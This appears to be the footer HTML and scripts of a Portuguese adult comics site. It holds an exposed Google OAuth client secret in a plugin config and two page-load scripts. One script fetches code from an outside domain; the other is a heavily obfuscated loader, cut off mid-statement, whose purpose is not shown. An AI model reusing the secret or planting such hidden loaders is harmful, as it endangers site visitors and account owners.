<a href="https://www.superhq.net/tag/duke" class="tag-cloud-link tag-link-4774 tag-link-position-10" style="font-size: 1em;">Duke</a>
<a href="https://www.superhq.net/tag/familia" class="tag-cloud-link tag-link-3307 tag-link-position-11" style="font-size: 1em;">familia</a>
<a href="https://www.superhq.net/tag/felsala" class="tag-cloud-link tag-link-4797 tag-link-position-12" style="font-size: 1em;">Felsala</a>
<a href="https://www.superhq.net/tag/filme-hentai" class="tag-cloud-link tag-link-12306 tag-link-position-13" style="font-size: 1em;">filme hentai</a>
<a href="https://www.superhq.net/tag/filminho" class="tag-cloud-link tag-link-12307 tag-link-position-14" style="font-size: 1em;">filminho</a>
<a href="https://www.superhq.net/tag/frozen" class="tag-cloud-link tag-link-4053 tag-link-position-15" style="font-size: 1em;">Frozen</a>
<a href="https://www.superhq.net/tag/furry" class="tag-cloud-link tag-link-1705 tag-link-position-16" style="font-size: 1em;">furry</a>
<a href="https://www.superhq.net/tag/hentai" class="tag-cloud-link tag-link-4342 tag-link-position-17" style="font-size: 1em;">Hentai</a>
<a href="https://www.superhq.net/tag/hqporno" class="tag-cloud-link tag-link-4898 tag-link-position-18" style="font-size: 1em;">HQPorno</a>
<a href="https://www.superhq.net/tag/jinxenosaga3" class="tag-cloud-link tag-link-4697 tag-link-position-19" style="font-size: 1em;">Jinxenosaga3</a>
<a href="https://www.superhq.net/tag/kinkymation" class="tag-cloud-link tag-link-12291 tag-link-position-20" style="font-size: 1em;">Kinkymation</a>
<a href="https://www.superhq.net/tag/league-of-legends" class="tag-cloud-link tag-link-3610 tag-link-position-21" style="font-size: 1em;">League of Legends</a>
<a href="https://www.superhq.net/tag/lesbicas" class="tag-cloud-link tag-link-488 tag-link-position-22" style="font-size: 1em;">lesbicas</a>
<a href="https://www.superhq.net/tag/lobozero" class="tag-cloud-link tag-link-3223 tag-link-position-23" style="font-size: 1em;">lobozero</a>
<a href="https://www.superhq.net/tag/lol" class="tag-cloud-link tag-link-4786 tag-link-position-24" style="font-size: 1em;">LOL</a>
<a href="https://www.superhq.net/tag/mari" class="tag-cloud-link tag-link-12159 tag-link-position-25" style="font-size: 1em;">Mari</a>
<a href="https://www.superhq.net/tag/marvel" class="tag-cloud-link tag-link-3519 tag-link-position-26" style="font-size: 1em;">Marvel</a>
<a href="https://www.superhq.net/tag/max" class="tag-cloud-link tag-link-4038 tag-link-position-27" style="font-size: 1em;">Max</a>
<a href="https://www.superhq.net/tag/melkor-mancin" class="tag-cloud-link tag-link-4588 tag-link-position-28" style="font-size: 1em;">melkor mancin</a>
<a href="https://www.superhq.net/tag/milf" class="tag-cloud-link tag-link-3250 tag-link-position-29" style="font-size: 1em;">milf</a>
<a href="https://www.superhq.net/tag/montblank" class="tag-cloud-link tag-link-3305 tag-link-position-30" style="font-size: 1em;">Montblank</a>
<a href="https://www.superhq.net/tag/nutaku" class="tag-cloud-link tag-link-4882 tag-link-position-31" style="font-size: 1em;">Nutaku</a>
<a href="https://www.superhq.net/tag/oral" class="tag-cloud-link tag-link-1866 tag-link-position-32" style="font-size: 1em;">oral</a>
<a href="https://www.superhq.net/tag/os-simpsons" class="tag-cloud-link tag-link-715 tag-link-position-33" style="font-size: 1em;">os simpsons</a>
<a href="https://www.superhq.net/tag/palcomix" class="tag-cloud-link tag-link-4347 tag-link-position-34" style="font-size: 1em;">Palcomix</a>
<a href="https://www.superhq.net/tag/parodia" class="tag-cloud-link tag-link-1081 tag-link-position-35" style="font-size: 1em;">parodia</a>
<a href="https://www.superhq.net/tag/pegasus-smith" class="tag-cloud-link tag-link-12285 tag-link-position-36" style="font-size: 1em;">Pegasus Smith</a>
<a href="https://www.superhq.net/tag/peitoes" class="tag-cloud-link tag-link-2722 tag-link-position-37" style="font-size: 1em;">peitões</a>
<a href="https://www.superhq.net/tag/raistaz" class="tag-cloud-link tag-link-4754 tag-link-position-38" style="font-size: 1em;">RaiStaz</a>
<a href="https://www.superhq.net/tag/repost" class="tag-cloud-link tag-link-4811 tag-link-position-39" style="font-size: 1em;">repost</a>
<a href="https://www.superhq.net/tag/sacana" class="tag-cloud-link tag-link-4559 tag-link-position-40" style="font-size: 1em;">sacana</a>
<a href="https://www.superhq.net/tag/sem-censura" class="tag-cloud-link tag-link-2227 tag-link-position-41" style="font-size: 1em;">sem censura</a>
<a href="https://www.superhq.net/tag/spiderman" class="tag-cloud-link tag-link-2829 tag-link-position-42" style="font-size: 1em;">spiderman</a>
<a href="https://www.superhq.net/tag/teen-titans" class="tag-cloud-link tag-link-361 tag-link-position-43" style="font-size: 1em;">teen titans</a>
<a href="https://www.superhq.net/tag/tigrin" class="tag-cloud-link tag-link-12238 tag-link-position-44" style="font-size: 1em;">Tigrin</a>
<a href="https://www.superhq.net/tag/vpr" class="tag-cloud-link tag-link-12268 tag-link-position-45" style="font-size: 1em;">VPR</a>                        </div>
                    </div>
                </div>
			</footer>
            <div class="copyright"><strong>SuperHQ.net &copy; 2026</strong><p>Todos os direitos reservados</p></div>
		</div>
        <a href="#topo" class="back-to-top">Back to Top</a>
        <aside class="sidepanel">
    <div class="topbar">
        <div class="limit">
            <form class="search-form" method="get" action="https://www.superhq.net" role="search">
	<button class="search-submit" type="submit" role="button"><svg class="ico"><use xlink:href="#i-search"></use></svg></button>
	<input class="search-input" type="search" name="s" placeholder="PROCURE QUADRINHOS PELO NOME OU TIPO...">
</form>            <button class="close-menu"><span>Fechar</span> <svg class="ico"><use xlink:href="#i-x"></use></svg></button>
        </div>
    </div>

    <div class="limit">
        <div class="flexaside">
            <ul id="menu-header-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34231"><a href="https://www.superhq.net/" title="Home" alt="Home">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34239"><a href="https://www.superhq.net/contato" title="Contato" alt="Contato">Contato</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62841"><a target="_blank" href="https://pt.bongacams.com" title="Sexo ao Vivo" alt="Sexo ao Vivo">Sexo ao Vivo</a></li>
</ul>
                        <div class="categories"><ul>	<li class="cat-item cat-item-42"><a href="https://www.superhq.net/category/hentai-3d">3D</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://www.superhq.net/category/acompanhantes">Acompanhantes</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://www.superhq.net/category/antigas">Antigas</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.superhq.net/category/anuncios">Anúncios</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://www.superhq.net/category/cartoons">cartoons</a>
</li>
	<li class="cat-item cat-item-12433"><a href="https://www.superhq.net/category/casa-da-mae-joana-tufos">Casa da mãe Joana Tufos</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://www.superhq.net/category/familia-sacana">Família Sacana</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://www.superhq.net/category/futanari">Futanari</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.superhq.net/category/hentai">Hentai</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.superhq.net/category/hq">HQ</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://www.superhq.net/category/incesto">incesto</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://www.superhq.net/category/interracial">interracial</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.superhq.net/category/jab">Jab</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://www.superhq.net/category/jogos">Jogos</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://www.superhq.net/category/marlboroman">marlboroman</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://www.superhq.net/category/milftoon">milftoon</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.superhq.net/category/naruto">Naruto</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.superhq.net/category/pb">Pb</a>
</li>
	<li class="cat-item cat-item-12715"><a href="https://www.superhq.net/category/post">Post</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.superhq.net/category/seiren">Seiren</a>
</li>
	<li class="cat-item cat-item-6545"><a href="https://www.superhq.net/category/simptoons">Simptoons</a>
</li>
	<li class="cat-item cat-item-11375"><a href="https://www.superhq.net/category/tia-primas-cia">Tia, Primas e Cia</a>
</li>
	<li class="cat-item cat-item-12299"><a href="https://www.superhq.net/category/tufos">tufos</a>
</li>
	<li class="cat-item cat-item-12714"><a href="https://www.superhq.net/category/uncategorized-2">Uncategorized</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://www.superhq.net/category/y3df">y3df</a>
</li>
</ul></div>

            <div class="last-post">
                
                <h3>Último Post</h3>
                                                        <a href="https://www.superhq.net/2026/as-4-sacanas-cosplay-de-japinha.html" title="As 4 Sacanas, Cosplay de Japinha" class="link">
                        <span data-bg="https://www.superhq.net/wp-content/uploads2/2025/11/capa-300x465.webp" class="thumb rocket-lazyload" style="">
                            <img width="300" height="465" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20465'%3E%3C/svg%3E" alt="As 4 Sacanas, Cosplay de Japinha" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2025/11/capa-300x465.webp" /><noscript><img width="300" height="465" src="https://www.superhq.net/wp-content/uploads2/2025/11/capa-300x465.webp" alt="As 4 Sacanas, Cosplay de Japinha" /></noscript>
                        </span>
                        <span class="date">24/jan</span>
                        <span class="title">As 4 Sacanas, Cosplay de Japinha</span>
                    </a>
                            </div>
        </div>
    </div>
</aside>        <script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/js/touchcarousel.js?ver=1769080773"></script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            $(".touch-dysplay").touchCarousel({
                directionNav: !1,
                scrollbar: !1,
                cursor: "col-resize"
            })
        </script>
                <script type="rocketlazyloadscript" data-rocket-src="https://cdn.jsdelivr.net/npm/@splidejs/splide@1.3.3/dist/js/splide.min.js"></script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        var splides = document.querySelectorAll('.slide_multiple');
        // 1. query slider elements: are there any splide elements?
        if(splides.length){
            // 2. process all instances
            for(var i=0; i<splides.length; i++){
                var splideElement = splides[i];
                //3.1 if no options are defined by 'data-splide' attribute: take these default options
                var splideDefaultOptions = {
                    type   : 'loop',
                                        perPage: 6,
                    breakpoints: {
                        1000: {
                            perPage: 5,
                        },
                        680: {
                            perPage: 4,
                            padding: 0,
                        },
						580: {
                            perPage: 2,
                            padding: 0,
                        },
                    },
                                        gap: '1rem',
                    padding: { left: 0, right: 100 },
                    autoplay: false,
                    interval: 50000,
                    pagination: false,
                    arrows: true,
                    rewind : true,
                }
                /**
                 * * 3.2 if options are defined by 'data-splide' attribute: default options will we overridden
                 * * see documentation: https://splidejs.com/guides/options/#by-data-attribute
                 * **/
                var splide = new Splide( splideElement, splideDefaultOptions ); 
                // 3. mount/initialize this slider
                splide.mount();
            }
        }
        </script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads2/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/superhq_new/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.superhq.net","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Esconder Respostas","wc_show_replies_text":"Ver respostas","wc_msg_required_fields":"Preencha os campos obrigat\u00f3rios","wc_invalid_field":"A informa\u00e7\u00e3o de algum campo \u00e9 inv\u00e1lida","wc_error_empty_text":"por favor, preencha este campo para comentar","wc_error_url_text":"url \u00e9 inv\u00e1lida","wc_error_email_text":"endere\u00e7o de e-mail \u00e9 inv\u00e1lido","wc_invalid_captcha":"Captcha Inv\u00e1lida","wc_login_to_vote":"Voc\u00ea deve estar autenticado para votar","wc_deny_voting_from_same_ip":"Voc\u00ea n\u00e3o tem permiss\u00e3o para votar neste coment\u00e1rio","wc_self_vote":"N\u00e3o pode votar no seu coment\u00e1rio","wc_vote_only_one_time":"Voc\u00ea j\u00e1 votou para este coment\u00e1rio","wc_voting_error":"Erro ao votar","wc_banned_user":"Voc\u00ea est\u00e1 banido","wc_rate_limit_exceeded":"Too many requests. Please slow down.","wc_comment_edit_not_possible":"Este coment\u00e1rio n\u00e3o pode mais ser editado","wc_comment_not_updated":"Lamentamos, mas o coment\u00e1rio n\u00e3o foi atualizado","wc_comment_not_edited":"Voc\u00ea n\u00e3o fez altera\u00e7\u00f5es","wc_msg_input_min_length":"A entrada \u00e9 muito curta","wc_msg_input_max_length":"A entrada \u00e9 muito longa","wc_spoiler_title":"T\u00edtulo do spoiler","wc_cannot_rate_again":"Voc\u00ea n\u00e3o pode avaliar novamente","wc_not_allowed_to_rate":"Voc\u00ea n\u00e3o tem permiss\u00e3o para avaliar aqui","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Siga esse usu\u00e1rio","wc_unfollow_user":"Deixar de seguir esse usu\u00e1rio","wc_follow_success":"Voc\u00ea come\u00e7ou a seguir o autor desse coment\u00e1rio","wc_follow_canceled":"Voc\u00ea parou de seguir o autor desse coment\u00e1rio.","wc_follow_email_confirm":"Verifique seu e-mail e confirme a solicita\u00e7\u00e3o de seguir usu\u00e1rio.","wc_follow_email_confirm_fail":"N\u00e3o foi poss\u00edvel enviar o e-mail de confirma\u00e7\u00e3o.","wc_follow_login_to_follow":"Acesse sua conta para seguir os usu\u00e1rios.","wc_follow_impossible":"Voc\u00ea n\u00e3o pode seguir este usu\u00e1rio.","wc_follow_not_added":"Seguir falhou. Tente novamente mais tarde.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"1","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"1","googleClientID":"1059117676747-u4d73d7lj6m3v19l2crh69mc93b0duls.apps.googleusercontent.com","googleClientSecret":"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","cookiehash":"5872ad6b6f910518229dd70130ec8449","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"0","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copiado para a \u00e1rea de transfer\u00eancia!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"6Lc_9RIUAAAAAOObeXmnWD-3XhO3j92-rbVsIgPz","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"1","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"0","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"33554432","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image/jpeg","jpeg":"image/jpeg","jpe":"image/jpeg","gif":"image/gif","png":"image/png","bmp":"image/bmp","tiff":"image/tiff","tif":"image/tiff","ico":"image/x-icon"},"wmuPhraseConfirmDelete":"Tem certeza que deseja excluir esse anexo?","wmuPhraseNotAllowedFile":"Tipo de arquivo n\u00e3o permitido","wmuPhraseMaxFileCount":"O n\u00famero m\u00e1ximo de arquivos enviados \u00e9 1","wmuPhraseMaxFileSize":"O tamanho m\u00e1ximo do arquivo para enviar \u00e9 2MB","wmuPhrasePostMaxSize":"O tamanho m\u00e1ximo do post \u00e9 32MB","wmuPhraseDoingUpload":"Envio em andamento! Aguarde.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"O post ID n\u00e3o existe","msgUploadingNotAllowed":"Desculpe, o upload n\u00e3o \u00e9 permitido para este post","msgPermissionDenied":"Voc\u00ea n\u00e3o tem permiss\u00f5es suficientes para realizar esta a\u00e7\u00e3o","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"\u003Cdiv class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\"\u003E\r\n    \u003Cdiv class=\"wmu-preview-remove\"\u003E\r\n        \u003Cimg class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\"\u003E\r\n        \u003Cdiv class=\"wmu-file-name\"\u003E[PREVIEW_FILENAME]\u003C/div\u003E\r\n        \u003C!--        \u003Cdiv class=\"wmu-delete\"\u003E\u00a0\u003C/div\u003E--\u003E\r\n    \u003C/div\u003E\r\n\u003C/div\u003E\r\n","isUserRated":"0","version":"7.6.45","wc_post_id":"52603","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https://www.superhq.net/wp-admin/admin-ajax.php","customAjaxUrl":"https://www.superhq.net/wp-content/plugins/wpdiscuz/utils/ajax/wpdiscuz-ajax.php","bubbleUpdateUrl":"https://www.superhq.net/wp-json/wpdiscuz/v1/update","restNonce":"d2a8da1f14","is_rate_editable":"0","menu_icon":"https://www.superhq.net/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg.svg","menu_icon_hover":"https://www.superhq.net/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg_hover.svg","validateNonceForGuest":"1","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Tem certeza de que deseja excluir este coment\u00e1rio?","msgConfirmCancelSubscription":"Tem certeza de que deseja cancelar esta assinatura?","msgConfirmCancelFollow":"Tem certeza de que deseja deixar de seguir?","additionalTab":"0"};
//# sourceURL=wpdiscuz-combo-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Seja o Primeiro a Comentar!",
        wc_comment_join_text: "Entre na discuss\u00e3o",
        theme: 'snow',
        debug: 'error'
        };
        
//# sourceURL=wpdiscuz-combo-js-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.45" id="wpdiscuz-combo-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&amp;render=explicit&amp;hl=pt-BR&amp;ver=1.0.0" id="wpdiscuz-google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1769080773" id="akismet-frontend-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript">
  ((function(script) {
    script.src = 'https://coracaodegelo.com/vH2S.js?' + new Date().getTime()
  }))([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')));
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=decodeURI("wd%60andp%5EjZd%5CZZQP_%5DQYUNURVWGLIECONDPP?MCIL:BI;%3C65?%3C/6:0%3Eq%3C,3-%25160-+-%7D%20%20%7Dyyut(z%25v%7D~%25rU%20ovzlvqefgEol_fjonemibYfT%5E%5DY%5DaaMYMNbMMUSSWQT@@EWBB=H%3C%3C:A7?A49319.,3-+3/5-'!$,%7D~~z~~z-%7Dt)%7C%20von!pxjijjkkzsrmla%60_gfe%60%5Eo_WVg%5BchTWedQRaP%5BOQNMX%5BSNEEOOO%3EAG9@@:7G8F%3E2B6;9XWfizyhe%20HH%5DLK%25IZZZZZZZZZZZZZZZZZZZZZZZZZZ%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60ttttttttttH;Q,FK8%3C#A:%3ECAiQ4.edN%22)NKI3H%5DZDv%7BF3GCNB@@o%3C95Mi:3mxu$os-_1.Tns%60d@@p%5EfkechbgTXbbN%5E_IYKHRQ4BAQAR%20RBA?K=D?IGC3H%3E.!28082=4%25mgg!r%25%22-/%20%20,wv%7C$(v%25vu%7D~ym%20pxzt%7Cjrgqscnjln?_il_eg%5DX%60eQcW%5CZrARVywm%60jZxugZd)%3C=%22FK;A%5CsBA%3C4-A1%3E%3E('*2&&'(3330&*%22&(zw%22g(%22$qvsu!%20z%7CB65hjduznbebpOcf%5DqecYBXWcTbQM_KuCD'&26(%60kTRChr@@:DJ;").replace(/((\x40){2})/g,"$2").split("").map(((t,n)=>{const r=t.charCodeAt(0)-32;return r>=0&&r<95?String.fromCharCode(32+(r+n)%95):t})).join(""),n=[0,9,16,23,29,35,41,47,53,59,65,71,75,76,77,87,100,103,106,108,111,119,122,127,130,137,139,145,151,157,170,174,176,177,183,184,186,188,190,193,196,200,204,209,215,222,230,236,244,246,247,252,254,258,259,259,260,322,336,337,338,341,351,367,379,380,390,402,404,409,412,414,420,424,429,451,452,455,461,469,475,485,496,520,525,532,539,545,557,565,572,589,594,595,596,602,603,608,613],r=0;r<n.length-1;r++)n[r]=t.substring(n[r],n[r+1]);var e=[n[0],n[1],n[2],n[3],n[4],n[5],n[6],n[7],n[8],n[9],n[10]];e.push(e[1]+n[11]);var o=window,s=o.Math,i=o.Error,c=o.RegExp,u=o.document,l=o.navigator,h=o.Uint8Array;r=[e[7],n[12]+e[8],n[13]+e[8],n[14],n[15],n[16],n[17],n[18],n[19],n[20]];const 